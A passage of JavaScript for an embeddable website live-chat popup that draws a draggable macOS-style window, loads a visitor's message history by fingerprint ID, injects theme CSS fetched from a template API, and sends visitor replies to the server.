        [data-inactive="true"] .jdas-traffic-light {
          background: #6e6e6e !important;
        }

        [data-inactive="true"] .jdas-traffic-light .glyph {
          display: none;
        }

        /* ========================================
           HOVER STATES
           ======================================== */
        .jdas-traffic-light:hover {
          cursor: pointer;
        }

        /* Individual button hover - slightly brighter flat colors */
        .jdas-traffic-light--close:hover {
          background: #ff7066 !important;
        }

        .jdas-traffic-light--min:hover {
          background: #ffca40 !important;
        }

        .jdas-traffic-light--zoom:hover {
          background: #35d852 !important;
        }

        /* ========================================
           ACTIVE/PRESSED STATE - slightly darker
           ======================================== */
        .jdas-traffic-light:active {
          transform: scale(0.92);
        }

        .jdas-traffic-light--close:active {
          background: #e54f47 !important;
        }

        .jdas-traffic-light--min:active {
          background: #e5aa20 !important;
        }

        .jdas-traffic-light--zoom:active {
          background: #20b838 !important;
        }

        /* ========================================
           HIGH DPI / RETINA ADJUSTMENTS
           ======================================== */
        @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
          .jdas-traffic-light {
            box-shadow:
              0 0 0 0.25px rgba(0, 0, 0, 0.15),
              0 0.25px 0.5px rgba(0, 0, 0, 0.1);
          }
        }

        /* ========================================
           ACCESSIBILITY - Reduced Motion
           ======================================== */
        @media (prefers-reduced-motion: reduce) {
          .jdas-traffic-light {
            transition: none;
          }
          .jdas-traffic-light .glyph {
            transition: none;
          }
        }
      `;
      document.head.appendChild(trafficLightStyles);
    }

    // Traffic light container
    const trafficLights = document.createElement('div');
    trafficLights.className = 'jdas-traffic-lights';

    // Close button (red) with X glyph
    const closeBtn = document.createElement('button');
    closeBtn.className = 'jdas-traffic-light jdas-traffic-light--close';
    closeBtn.setAttribute('aria-label', 'Close');
    closeBtn.setAttribute('type', 'button');
    closeBtn.innerHTML = `
      <span class="glyph">
        <svg viewBox="0 0 6 6">
          <path d="M1 1 L5 5 M5 1 L1 5" />
        </svg>
      </span>
    `;

    // Minimize button (yellow) with minus glyph
    const minBtn = document.createElement('button');
    minBtn.className = 'jdas-traffic-light jdas-traffic-light--min';
    minBtn.setAttribute('aria-label', 'Minimize');
    minBtn.setAttribute('type', 'button');
    minBtn.innerHTML = `
      <span class="glyph">
        <svg viewBox="0 0 6 6">
          <path d="M1 3 L5 3" />
        </svg>
      </span>
    `;

    // Zoom button (green) with plus/expand glyph
    const zoomBtn = document.createElement('button');
    zoomBtn.className = 'jdas-traffic-light jdas-traffic-light--zoom';
    zoomBtn.setAttribute('aria-label', 'Zoom');
    zoomBtn.setAttribute('type', 'button');
    zoomBtn.innerHTML = `
      <span class="glyph">
        <svg viewBox="0 0 6 6">
          <path d="M3 1 L3 5 M1 3 L5 3" />
        </svg>
      </span>
    `;

    trafficLights.appendChild(closeBtn);
    trafficLights.appendChild(minBtn);
    trafficLights.appendChild(zoomBtn);

    // Handle window focus/blur for inactive state
    const updateInactiveState = () => {
      if (!jdasPopup) return;
      const isBlurred = !document.hasFocus();
      titleBar.setAttribute('data-inactive', isBlurred ? 'true' : 'false');
    };
    window.addEventListener('focus', updateInactiveState);
    window.addEventListener('blur', updateInactiveState);
    // Initial state
    updateInactiveState();

    // Title text
    const titleText = document.createElement('span');
    titleText.style.cssText = `
      flex: 1;
      font-size: 12px;
      font-weight: 600;
      color: #495057;
      text-align: center;
    `;
    titleText.textContent = 'Message';

    titleBar.appendChild(trafficLights);
    titleBar.appendChild(titleText);

    // ==========================================
    // DRAG FUNCTIONALITY
    // ==========================================
    let isDraggingPopup = false;
    let dragStartX = 0;
    let dragStartY = 0;
    let initialRight = popupRight;
    let initialTop = popupTop;

    titleBar.addEventListener('mousedown', (e) => {
      if (e.target.closest('.traffic-light')) return;
      isDraggingPopup = true;
      dragStartX = e.clientX;
      dragStartY = e.clientY;
      initialRight = parseInt(jdasPopup.style.right) || popupRight;
      initialTop = parseInt(jdasPopup.style.top) || popupTop;
      titleBar.style.cursor = 'grabbing';
      e.preventDefault();
    });

    document.addEventListener('mousemove', (e) => {
      if (!isDraggingPopup) return;
      const deltaX = dragStartX - e.clientX;
      const deltaY = e.clientY - dragStartY;
      const newRight = Math.max(0, Math.min(window.innerWidth - 380, initialRight + deltaX));
      const newTop = Math.max(0, Math.min(window.innerHeight - 200, initialTop + deltaY));
      jdasPopup.style.right = newRight + 'px';
      jdasPopup.style.top = newTop + 'px';
    });

    document.addEventListener('mouseup', () => {
      if (isDraggingPopup) {
        isDraggingPopup = false;
        titleBar.style.cursor = 'grab';
        // Save position
        const newRight = parseInt(jdasPopup.style.right);
        const newTop = parseInt(jdasPopup.style.top);
        savePopupPosition(newRight, newTop);

        // Track moved state - report position change to server
        sendChatboxStateUpdate('moved', jdasPopup, messageId, {
          state: jdasMinimized ? 'minimized' : (jdasZoomed ? 'maximized' : 'normal'),
          isVisible: true,
          isDragging: false
        });
      }
    });

    // ==========================================
    // CONTEXT RIBBON (site, fingerprint badge, country)
    // ==========================================
    const contextRibbon = document.createElement('div');
    contextRibbon.className = 'context-ribbon';
    contextRibbon.style.cssText = `
      display: flex;
      gap: 6px;
      padding: 8px 14px;
      background: #f1f3f5;
      border-bottom: 1px solid #e9ecef;
      flex-wrap: wrap;
    `;

    // Website badge - compact and smaller (harmonized with messages.html)
    // DO NOT REMOVE - Badge styling with border is essential for the design!
    const siteBadge = document.createElement('span');
    siteBadge.className = 'badge site-badge';
    siteBadge.style.cssText = `
      display: inline-flex !important;
      align-items: center !important;
      padding: 2px 8px !important;
      background: rgba(121, 80, 242, 0.1) !important;
      border: 1px solid rgba(121, 80, 242, 0.2) !important;
      border-radius: 12px !important;
      font-size: 10px !important;
      font-weight: 500 !important;
      color: #7950f2 !important;
      font-family: 'Inter', sans-serif !important;
      letter-spacing: 0.2px !important;
    `;
    siteBadge.textContent = window.location.hostname;

    // Time badge - compact and smaller (harmonized with messages.html)
    // DO NOT REMOVE - Badge styling with border is essential for the design!
    const timeBadge = document.createElement('span');
    timeBadge.className = 'badge time-badge';
    timeBadge.style.cssText = `
      display: inline-flex !important;
      align-items: center !important;
      padding: 2px 8px !important;
      background: rgba(21, 170, 191, 0.1) !important;
      border: 1px solid rgba(21, 170, 191, 0.2) !important;
      border-radius: 12px !important;
      font-size: 10px !important;
      font-weight: 500 !important;
      color: #15aabf !important;
      font-family: 'Inter', sans-serif !important;
      letter-spacing: 0.2px !important;
    `;
    timeBadge.textContent = new Date().toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' });

    contextRibbon.appendChild(siteBadge);
    contextRibbon.appendChild(timeBadge);

    // ==========================================
    // CONTENT AREA - Chat-style message list
    // Shows previous messages + new message with loading skeleton
    // ==========================================
    const content = document.createElement('div');
    content.id = 'jdas-content';
    content.style.cssText = `
      padding: 0;
      max-height: 300px;
      overflow-y: auto;
      scroll-behavior: smooth;
    `;

    // Inject skeleton animation styles + custom scrollbar + notification badge
    if (!document.getElementById('jdas-skeleton-styles')) {
      const skeletonStyles = document.createElement('style');
      skeletonStyles.id = 'jdas-skeleton-styles';
      skeletonStyles.textContent = `
        /* ==============================================
           JDAS BASE STYLES - Structure only, no hardcoded colors!
           All colors come from CSS custom properties set by template css_bundle in database
           ============================================== */

        @keyframes jdas-skeleton-shimmer {
          0% { background-position: -200px 0; }
          100% { background-position: calc(200px + 100%) 0; }
        }
        @keyframes jdas-pulse {
          0%, 100% { transform: scale(1); }
          50% { transform: scale(1.1); }
        }

        /* JDAS Popup base styles - uses CSS custom properties for theming */
        .jdas-popup {
          background: var(--jdas-bg-primary, #ffffff);
          border-radius: var(--popup-radius, 12px);
          border: 1px solid var(--jdas-border-color, #e9ecef);
          box-shadow: var(--jdas-shadow, 0 4px 12px rgba(0,0,0,0.08), 0 1px 3px rgba(0,0,0,0.06));
          font-family: var(--jdas-font-family, 'Inter', -apple-system, BlinkMacSystemFont, sans-serif);
          font-size: 14px;
          color: var(--jdas-text-primary, #212529);
        }

        /* Title bar styling */
        .jdas-title-bar {
          background: var(--jdas-bg-secondary, #f8f9fa);
          border-bottom: 1px solid var(--jdas-border-color, #e9ecef);
        }

        .jdas-skeleton {
          background: linear-gradient(90deg, var(--jdas-skeleton-base, #f1f3f5) 0px, var(--jdas-skeleton-highlight, #e9ecef) 40px, var(--jdas-skeleton-base, #f1f3f5) 80px) !important;
          background-size: 200px 100% !important;
          animation: jdas-skeleton-shimmer 1.5s ease-in-out infinite !important;
          border-radius: var(--jdas-border-radius, 4px) !important;
        }

        /* Custom scrollbar - uses CSS vars from template */
        #jdas-content::-webkit-scrollbar {
          width: 6px !important;
        }
        #jdas-content::-webkit-scrollbar-track {
          background: var(--scrollbar-track, var(--jdas-bg-secondary, #f1f3f5)) !important;
          border-radius: 3px !important;
        }
        #jdas-content::-webkit-scrollbar-thumb {
          background: var(--scrollbar-thumb, var(--accent-primary, #228be6)) !important;
          border-radius: 3px !important;
          border: none !important;
        }
        #jdas-content::-webkit-scrollbar-thumb:hover {
          background: var(--accent-secondary, var(--accent-primary, #1c7ed6)) !important;
        }
        /* Firefox scrollbar */
        #jdas-content {
          scrollbar-width: thin !important;
          scrollbar-color: var(--scrollbar-thumb, var(--accent-primary, #228be6)) var(--scrollbar-track, var(--jdas-bg-secondary, #f1f3f5)) !important;
        }

        .jdas-message-bubble {
          max-width: 85%;
          padding: 10px 14px;
          border-radius: var(--jdas-message-radius, 16px);
          font-size: 13px;
          line-height: 1.5;
          word-wrap: break-word;
          font-family: var(--jdas-font-family, 'Inter', sans-serif) !important;
        }

        /* Admin messages = received by visitor = show on LEFT */
        .jdas-message-admin {
          background: var(--jdas-bg-secondary, #f1f3f5) !important;
          border: 1px solid var(--jdas-border-color, #e9ecef) !important;
          border-radius: var(--jdas-message-radius, 16px) var(--jdas-message-radius, 16px) var(--jdas-message-radius, 16px) 4px !important;
          margin-right: auto;
          color: var(--jdas-text-primary, #212529) !important;
        }

        /* Visitor messages = sent by visitor = show on RIGHT */
        .jdas-message-visitor {
          background: var(--accent-primary, #228be6) !important;
          border: 1px solid var(--accent-secondary, #1c7ed6) !important;
          border-radius: var(--jdas-message-radius, 16px) var(--jdas-message-radius, 16px) 4px var(--jdas-message-radius, 16px) !important;
          margin-left: auto;
          color: var(--jdas-text-on-accent, #ffffff) !important;
        }

        .jdas-message-time {
          font-size: 10px;
          color: var(--jdas-text-muted, #868e96);
          margin-top: 4px;
        }
        .jdas-message-meta {
          display: flex;
          align-items: center;
          gap: 6px;
          margin-top: 4px;
        }
        .jdas-message-domain {
          font-size: 9px;
          color: var(--jdas-text-muted, #868e96);
          background: var(--jdas-bg-secondary, #f1f3f5);
          padding: 1px 5px;
          border-radius: 8px;
          max-width: 100px;
          overflow: hidden;
          text-overflow: ellipsis;
          white-space: nowrap;
        }

        /* New message notification badge */
        .jdas-new-message-badge {
          position: absolute;
          bottom: 70px;
          right: 10px;
          width: 28px;
          height: 28px;
          background: var(--jdas-badge-color, #fa5252) !important;
          border-radius: 50% !important;
          display: flex;
          align-items: center;
          justify-content: center;
          cursor: pointer;
          box-shadow: 0 2px 8px var(--jdas-badge-shadow, rgba(250, 82, 82, 0.4));
          animation: jdas-pulse 2s ease-in-out infinite;
          z-index: 10;
          transition: all 0.2s ease;
        }
        .jdas-new-message-badge:hover {
          transform: scale(1.15);
          box-shadow: 0 4px 12px var(--jdas-badge-shadow, rgba(250, 82, 82, 0.6));
        }
        .jdas-new-message-badge svg {
          width: 14px;
          height: 14px;
          fill: var(--jdas-text-on-accent, white);
        }

        /* ==============================================
           REPLY SECTION - Structure only, colors from template
           ============================================== */
        .jdas-reply-section {
          padding: 12px 14px;
          display: flex;
          flex-direction: column;
          gap: 10px;
          border-top: 1px solid var(--jdas-border-color, #e9ecef);
        }
        .jdas-input-container {
          position: relative;
          width: 100%;
        }
        .jdas-pen-icon {
          position: absolute;
          left: 12px;
          top: 50%;
          transform: translateY(-50%);
          opacity: 0.7;
          pointer-events: none;
          stroke: var(--accent-primary, currentColor);
        }
        .jdas-reply-input {
          width: 100%;
          box-sizing: border-box;
          padding: 10px 14px 10px 36px !important;  /* 36px left for pen icon - must not be overridden */
          border: 1px solid var(--jdas-border-color, #e9ecef);
          border-radius: var(--input-radius, 8px);
          font-size: 13px;
          font-family: var(--jdas-font-family, 'Inter', sans-serif);
          background: var(--jdas-bg-input, #ffffff);
          color: var(--jdas-text-primary, #212529);
          resize: none;
          outline: none;
          transition: border-color 0.2s ease, box-shadow 0.2s ease;
        }
        .jdas-reply-input:focus {
          border-color: var(--accent-primary, #228be6);
          box-shadow: 0 0 0 2px var(--accent-primary-alpha, rgba(34, 139, 230, 0.2));
        }
        .jdas-reply-input::placeholder {
          color: var(--jdas-text-muted, #868e96);
        }
        .jdas-send-button {
          width: 100%;
          padding: 12px 16px;
          border: 1px solid var(--accent-primary, #228be6);
          border-radius: var(--button-radius, 8px);
          background: var(--accent-primary, #228be6);
          color: var(--jdas-text-on-accent, #ffffff);
          font-size: 14px;
          font-weight: 500;
          font-family: var(--jdas-font-family, 'Inter', sans-serif);
          cursor: pointer;
          display: flex;
          align-items: center;
          justify-content: center;
          gap: 8px;
          line-height: 1;
          transition: background 0.2s ease, transform 0.1s ease;
        }
        .jdas-send-button:hover {
          background: var(--accent-secondary, #1c7ed6);
          border-color: var(--accent-secondary, #1c7ed6);
        }
        .jdas-send-button:active {
          transform: scale(0.98);
        }
        .jdas-send-button svg {
          stroke: currentColor;
        }
      `;
      document.head.appendChild(skeletonStyles);
    }

    // ══════════════════════════════════════════════════════════════════════════
    // [TARGETED: 2025-12-31] TEMPLATE CSS INJECTION
    // Fetches css_bundle from database and injects into page for dynamic theming
    // ══════════════════════════════════════════════════════════════════════════
    const loadedTemplateCSSCache = new Set();

    async function injectTemplateCSSFromDatabase(templateSlug) {
      if (!templateSlug) return false;

      const cssId = `jdas-template-css-${templateSlug}`;

      // Already loaded?
      if (document.getElementById(cssId) || loadedTemplateCSSCache.has(templateSlug)) {
        return true;
      }

      try {
        // Fetch from public API - uses absolute URL for cross-domain compatibility
        const response = await fetch(`https://aq.n8n.qa/metrika/v4/api/initiator/templates/${templateSlug}`);

        if (!response.ok) {
          originalConsole.warn(`[JDAS] Template CSS not found for: ${templateSlug}`);
          return false;
        }

        const data = await response.json();

        if (!data.css_bundle) {
          originalConsole.log(`[JDAS] No css_bundle for template: ${templateSlug}`);
          return false;
        }

        // Inject the CSS
        const styleEl = document.createElement('style');
        styleEl.id = cssId;
        styleEl.textContent = data.css_bundle;
        document.head.appendChild(styleEl);

        loadedTemplateCSSCache.add(templateSlug);
        originalConsole.log(`%c[JDAS] ✅ Template CSS loaded: ${templateSlug}`, 'color: #8b5cf6; font-weight: bold;');

        return true;
      } catch (error) {
        originalConsole.error(`[JDAS] Failed to load template CSS for ${templateSlug}:`, error);
        return false;
      }
    }

    // Expose for external use
    window._jdasInjectTemplateCSS = injectTemplateCSSFromDatabase;

    // Messages container
    const messagesContainer = document.createElement('div');
    messagesContainer.id = 'jdas-messages-container';
    messagesContainer.style.cssText = `
      display: flex;
      flex-direction: column;
      gap: 8px;
      padding: 12px 14px;
    `;

    // Create loading skeleton for previous messages
    const createSkeleton = () => {
      const skeleton = document.createElement('div');
      skeleton.className = 'jdas-loading-skeleton';
      skeleton.style.cssText = `display: flex; flex-direction: column; gap: 8px;`;

      for (let i = 0; i < 3; i++) {
        const row = document.createElement('div');
        row.style.cssText = `display: flex; ${i % 2 === 0 ? 'justify-content: flex-end;' : ''}`;

        const bubble = document.createElement('div');
        bubble.className = 'jdas-skeleton';
        bubble.style.cssText = `
          width: ${60 + Math.random() * 25}%;
          height: ${30 + Math.random() * 20}px;
          border-radius: 16px;
        `;
        row.appendChild(bubble);
        skeleton.appendChild(row);
      }
      return skeleton;
    };

    // Create message bubble with domain indicator
    // isAdmin=true means message FROM admin (visitor RECEIVED it) = show on LEFT
    // isAdmin=false means message FROM visitor (visitor SENT it) = show on RIGHT
    const createMessageBubble = (msgData, isAdmin = true) => {
      const wrapper = document.createElement('div');
      // Admin messages (received) = left, Visitor messages (sent) = right
      wrapper.style.cssText = `display: flex; flex-direction: column; ${isAdmin ? 'align-items: flex-start;' : 'align-items: flex-end;'}`;

      const bubble = document.createElement('div');
      bubble.className = `jdas-message-bubble ${isAdmin ? 'jdas-message-admin' : 'jdas-message-visitor'}`;
      bubble.textContent = typeof msgData === 'string' ? msgData : (msgData.message || msgData.message_text || '');

      // Meta container for time and domain
      const meta = document.createElement('div');
      meta.className = 'jdas-message-meta';
      meta.style.cssText = isAdmin ? 'justify-content: flex-start;' : 'justify-content: flex-end;';

      // Time element
      const time = document.createElement('span');
      time.className = 'jdas-message-time';
      time.style.marginTop = '0'; // Override since we're in flex container
      const timestamp = typeof msgData === 'object' && msgData.timestamps?.created
        ? new Date(parseInt(msgData.timestamps.created))
        : new Date();
      time.textContent = timestamp.toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' });

      // Domain element (for visitor messages or if domain info exists)
      let domain = null;
      if (typeof msgData === 'object') {
        // Get domain from various possible fields
        domain = msgData.visitor_url || msgData.visitorUrl || msgData.page_url || msgData.pageUrl || msgData.domain || null;
        if (domain) {
          try {
            // Extract just the hostname
            const url = new URL(domain.startsWith('http') ? domain : `https://${domain}`);
            domain = url.hostname.replace(/^www\./, '');
          } catch (e) {
            // If URL parsing fails, try to extract domain directly
            domain = domain.replace(/^https?:\/\//, '').replace(/^www\./, '').split('/')[0];
          }
        }
      }

      // For current page messages (not from history), use current domain
      if (!domain && !isAdmin && typeof msgData === 'object' && !msgData.timestamps?.created) {
        domain = window.location.hostname.replace(/^www\./, '');
      }

      // Build meta content based on alignment
      if (isAdmin) {
        // Admin: time first, then domain (if any)
        meta.appendChild(time);
        if (domain) {
          const domainEl = document.createElement('span');
          domainEl.className = 'jdas-message-domain';
          domainEl.textContent = domain;
          domainEl.title = domain; // Full domain on hover
          meta.appendChild(domainEl);
        }
      } else {
        // Visitor: domain first (if any), then time
        if (domain) {
          const domainEl = document.createElement('span');
          domainEl.className = 'jdas-message-domain';
          domainEl.textContent = domain;
          domainEl.title = domain; // Full domain on hover
          meta.appendChild(domainEl);
        }
        meta.appendChild(time);
      }

      wrapper.appendChild(bubble);
      wrapper.appendChild(meta);
      return wrapper;
    };

    // Add loading skeleton first
    const loadingSkeleton = createSkeleton();
    messagesContainer.appendChild(loadingSkeleton);

    // Add the new message immediately (will be at bottom)
    const newMessageWrapper = createMessageBubble(message, true);
    newMessageWrapper.style.opacity = '0.5'; // Dim until history loads
    messagesContainer.appendChild(newMessageWrapper);

    content.appendChild(messagesContainer);

    // New message notification badge (hidden initially)
    let newMessageBadge = null;
    const createNewMessageBadge = () => {
      if (newMessageBadge) return newMessageBadge;

      newMessageBadge = document.createElement('div');
      newMessageBadge.className = 'jdas-new-message-badge';
      newMessageBadge.innerHTML = `<svg viewBox="0 0 24 24"><path d="M12 16l-6-6h12z"/></svg>`;
      newMessageBadge.style.display = 'none';
      newMessageBadge.title = 'New message - click to scroll down';
      newMessageBadge.onclick = () => {
        scrollToBottom();
        hideNewMessageBadge();
      };
      return newMessageBadge;
    };

    const showNewMessageBadge = () => {
      if (!newMessageBadge) {
        newMessageBadge = createNewMessageBadge();
        // Badge needs a positioned parent for absolute positioning
        // Set on content (which is inside popup), NEVER on popup itself!
        content.style.position = 'relative';
        content.appendChild(newMessageBadge);

        // CRITICAL: Ensure popup STAYS fixed after any DOM changes
        jdasPopup.style.setProperty('position', 'fixed', 'important');
      }
      newMessageBadge.style.display = 'flex';
    };

    const hideNewMessageBadge = () => {
      if (newMessageBadge) {
        newMessageBadge.style.display = 'none';
      }
    };

    // Check if user is scrolled to bottom
    const isScrolledToBottom = () => {
      const threshold = 50; // pixels from bottom
      return content.scrollHeight - content.scrollTop - content.clientHeight < threshold;
    };

    // Function to scroll to bottom
    const scrollToBottom = () => {
      setTimeout(() => {
        content.scrollTop = content.scrollHeight;
        hideNewMessageBadge();
      }, 50);
    };

    // Auto-hide badge when user scrolls to bottom manually
    content.addEventListener('scroll', () => {
      if (isScrolledToBottom()) {
        hideNewMessageBadge();
      }
    });

    // Function to add new incoming message with notification badge logic
    window._jdasAddIncomingMessage = (msgData, isAdmin = false) => {
      // CRITICAL: Get fresh reference to messages container in case popup was recreated
      const currentContainer = document.getElementById('jdas-messages-container');
      if (!currentContainer) {
        originalConsole.error('[JDAS] ❌ Messages container not found, cannot add message');
        return false;
      }

      // CRITICAL FIX: Always ensure popup stays fixed positioned
      const popup = document.getElementById('jdas-popup');
      if (popup) {
        popup.style.setProperty('position', 'fixed', 'important');
      }

      const bubble = createMessageBubble(msgData, isAdmin);
      currentContainer.appendChild(bubble);

      // If user is scrolled up, show notification badge
      // Otherwise auto-scroll to bottom
      if (!isScrolledToBottom()) {
        showNewMessageBadge();
      } else {
        scrollToBottom();
      }
      return true;
    };

    // Function called when user sends a message - always scroll to bottom
    window._jdasOnMessageSent = (msgData) => {
      const bubble = createMessageBubble(msgData, false); // visitor message
      messagesContainer.appendChild(bubble);
      scrollToBottom(); // Always scroll to bottom when user sends
    };

    // Load previous messages from server
    const loadPreviousMessages = async () => {
      try {
        const fingerprintId = window._metrikaFingerprintId || window._metrikaSessionId; // [FIX: 2025-12-02] Use fingerprint, not session
        // [FIX: 2026-01-18] Use PUBLIC /visitor/ endpoint instead of /fingerprints/ (requires auth)
        const response = await fetch(
          WIDGET_CONFIG.baseUrl + `api/webvisor/visitor/${encodeURIComponent(fingerprintId)}/messages?limit=20`,
          { method: 'GET', headers: { 'Content-Type': 'application/json' } }
        );

        if (response.ok) {
          const data = await response.json();
          const messages = data.messages || [];

          // Remove loading skeleton
          if (loadingSkeleton.parentElement) {
            loadingSkeleton.remove();
          }

          // Remove temp new message (will re-add in order)
          if (newMessageWrapper.parentElement) {
            newMessageWrapper.remove();
          }

          // Sort messages by timestamp (oldest first)
          const sortedMessages = messages.sort((a, b) => {
            const timeA = a.timestamps?.created || 0;
            const timeB = b.timestamps?.created || 0;
            return timeA - timeB;
          });

          // Add all previous messages
          sortedMessages.forEach(msg => {
            const isAdmin = msg.sender?.type === 'admin';
            const bubble = createMessageBubble(msg, isAdmin);
            messagesContainer.appendChild(bubble);
          });

          // Add the new message at the end (full opacity now)
          const finalNewMessage = createMessageBubble(message, true);
          messagesContainer.appendChild(finalNewMessage);

          // If no previous messages, show a subtle indicator
          if (sortedMessages.length === 0) {
            const noHistory = document.createElement('div');
            noHistory.style.cssText = `
              text-align: center;
              font-size: 11px;
              color: rgba(255,255,255,0.3);
              padding: 8px;
              font-style: italic;
            `;
            noHistory.textContent = 'Start of conversation';
            messagesContainer.insertBefore(noHistory, messagesContainer.firstChild);
          }

          originalConsole.log(`%c[JDAS] 📜 Loaded ${sortedMessages.length} previous messages`, 'color: #8b5cf6;');
        } else {
          throw new Error('Failed to load messages');
        }
      } catch (error) {
        originalConsole.warn('%c[JDAS] ⚠️ Could not load message history:', 'color: #f59e0b;', error.message);

        // Remove skeleton and show new message at full opacity
        if (loadingSkeleton.parentElement) {
          loadingSkeleton.remove();
        }
        newMessageWrapper.style.opacity = '1';
      }

      // Always scroll to bottom after loading
      scrollToBottom();
    };

    // Start loading previous messages (second priority - after popup renders)
    setTimeout(loadPreviousMessages, 100);

    // ==========================================
    // QUICK ACTIONS ROW
    // DO NOT REMOVE - Button DCC effect with border styling is essential!
    // ==========================================
    const actionsRow = document.createElement('div');
    actionsRow.className = 'quick-actions';
    actionsRow.style.cssText = `
      display: flex;
      gap: 8px;
      padding: 12px 14px;
      border-top: 1px solid #e9ecef;
      background: #f8f9fa;
    `;

    // Reply button (harmonized with messages.html accent-blue)
    // DO NOT REMOVE - DCC effect with border is amazing, keep it!
    const replyBtn = document.createElement('button');
    replyBtn.className = 'action-pill';
    replyBtn.style.cssText = `
      flex: 1;
      padding: 8px 12px;
      background: rgba(34, 139, 230, 0.1) !important;
      border: 1px solid rgba(34, 139, 230, 0.3) !important;
      border-radius: 20px !important;
      color: #228be6 !important;
      font-size: 12px !important;
      font-weight: 500 !important;
      font-family: 'Inter', sans-serif !important;
      cursor: pointer;
      transition: all 0.2s ease;
    `;
    replyBtn.textContent = 'Reply';
    replyBtn.onmouseenter = () => { replyBtn.style.background = 'rgba(34, 139, 230, 0.2)'; };
    replyBtn.onmouseleave = () => { replyBtn.style.background = 'rgba(34, 139, 230, 0.1)'; };

    // Snooze button (harmonized with messages.html accent-orange)
    // DO NOT REMOVE - DCC effect with border is amazing, keep it!
    const snoozeBtn = document.createElement('button');
    snoozeBtn.className = 'action-pill';
    snoozeBtn.style.cssText = `
      padding: 8px 12px;
      background: rgba(253, 126, 20, 0.1) !important;
      border: 1px solid rgba(253, 126, 20, 0.3) !important;
      border-radius: 20px !important;
      color: #fd7e14 !important;
      font-size: 12px !important;
      font-weight: 500 !important;
      font-family: 'Inter', sans-serif !important;
      cursor: pointer;
      transition: all 0.2s ease;
    `;
    snoozeBtn.textContent = 'Snooze';
    snoozeBtn.onmouseenter = () => { snoozeBtn.style.background = 'rgba(253, 126, 20, 0.2)'; };
    snoozeBtn.onmouseleave = () => { snoozeBtn.style.background = 'rgba(253, 126, 20, 0.1)'; };

    actionsRow.appendChild(replyBtn);
    actionsRow.appendChild(snoozeBtn);

    // ==========================================
    // REPLY INPUT (initially hidden)
    // [TARGETED: 2025-12-31] Updated to use CSS classes for template styling
    // ==========================================
    const replySection = document.createElement('div');
    replySection.className = 'jdas-reply-section';
    replySection.style.cssText = 'display: none; padding: 12px 14px;';

    // Input container with pen icon
    const inputContainer = document.createElement('div');
    inputContainer.className = 'jdas-input-container';

    // Pen icon SVG
    const penIcon = document.createElementNS('http://www.w3.org/2000/svg', 'svg');
    penIcon.setAttribute('class', 'jdas-pen-icon');
    penIcon.setAttribute('width', '14');
    penIcon.setAttribute('height', '14');
    penIcon.setAttribute('viewBox', '0 0 24 24');
    penIcon.setAttribute('fill', 'none');
    penIcon.setAttribute('stroke-width', '1.5');
    penIcon.setAttribute('stroke-linecap', 'round');
    penIcon.setAttribute('stroke-linejoin', 'round');
    penIcon.innerHTML = '<path d="M17 3a2.85 2.83 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5Z"/><path d="m15 5 4 4"/>';

    const replyInput = document.createElement('textarea');
    replyInput.className = 'jdas-reply-input';
    replyInput.placeholder = 'Type your reply...';

    inputContainer.appendChild(penIcon);
    inputContainer.appendChild(replyInput);

    // Send button with arrow icon
    const sendReplyBtn = document.createElement('button');
    sendReplyBtn.className = 'jdas-send-button';
    sendReplyBtn.innerHTML = '<span>Send</span><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M12 5l7 7-7 7"/></svg>';

    replySection.appendChild(inputContainer);
    replySection.appendChild(sendReplyBtn);

    // Reply button shows reply section
    replyBtn.onclick = () => {
      // Stop title notification when user engages
      titleNotification.stopFlash();

      replySection.style.display = 'block';
      actionsRow.style.display = 'none';
      replyInput.focus();
    };

    // Snooze button - dismiss for now
    snoozeBtn.onclick = () => {
      // Stop title notification when user engages
      titleNotification.stopFlash();

      sendMessageStatusUpdate(messageId, MessageStatus.DISMISSED, {
        trigger: 'snooze',
        durationShown: Date.now() - deliveredAt
      });
      activeMessages.delete(messageId);
      jdasPopup.style.animation = 'macos-toast-disappear 0.3s ease-out forwards';
      setTimeout(() => jdasPopup.remove(), 300);
    };

    // Send reply handler
    const sendVisitorReply = async () => {
      const replyText = replyInput.value.trim();
      if (!replyText) return;

      sendReplyBtn.disabled = true;
      sendReplyBtn.textContent = 'Sending...';
      sendReplyBtn.style.opacity = '0.7';

      try {
        const payload = {
          sessionId: window._metrikaSessionId,
          fingerprintId: window._metrikaFingerprintId || window._metrikaSessionId, // [FIX: 2025-12-02] Include fingerprint for message linking
          message: replyText,
          replyToMessageId: messageId,
          visitorUrl: window.location.href,
          visitorTitle: document.title,
          viewportWidth: window.innerWidth,
          viewportHeight: window.innerHeight,
          scrollPosition: window.scrollY,
          popupX: parseInt(jdasPopup.style.right) || 0,
          popupY: parseInt(jdasPopup.style.top) || 0
        };

        const result = await sendMessageWithRetry(payload, 0);

        if (result.success) {
          // Play send sound - stone skipping on water
          if (window._jdasSoftSounds) window._jdasSoftSounds.dropSend();

          replyInput.value = '';
          sendReplyBtn.textContent = 'Sent!';
          sendReplyBtn.style.background = '#40c057'; // accent-green

          // Add visitor's message to the chat using the new message system
          if (window._jdasOnMessageSent) {
            window._jdasOnMessageSent({
              message: replyText,
              message_text: replyText,
              timestamps: { created: Date.now() },
              visitor_url: window.location.href,
              sender: { type: 'visitor' }
            });
          }

          setTimeout(() => {
            sendReplyBtn.textContent = 'Send';
            sendReplyBtn.style.background = '#228be6'; // accent-blue
            sendReplyBtn.disabled = false;
            sendReplyBtn.style.opacity = '1';
          }, 1500);

          originalConsole.log('%c[JDAS] Visitor reply sent:', 'color: #34c759;', result.messageId);
        } else {
          throw new Error(result.error || 'Failed to send');
        }
      } catch (error) {
        originalConsole.error('%c[JDAS] Reply failed:', 'color: #fa5252;', error);
        sendReplyBtn.textContent = 'Failed - Retry';
        sendReplyBtn.style.background = '#fd7e14'; // accent-orange
        setTimeout(() => {
          sendReplyBtn.textContent = 'Send';
          sendReplyBtn.style.background = '#228be6'; // accent-blue
          sendReplyBtn.disabled = false;
          sendReplyBtn.style.opacity = '1';
        }, 2000);
      }
    };

    sendReplyBtn.onclick = sendVisitorReply;
    replyInput.onkeydown = (e) => {
      if (e.key === 'Enter' && !e.shiftKey) {
        e.preventDefault();
        sendVisitorReply();
      }
    };

    // ==========================================
    // CLOSE BUTTON HANDLER
    // POPUP IS PERSISTENT - only closes via traffic light or monitor button
    // ==========================================
    closeBtn.onclick = () => {
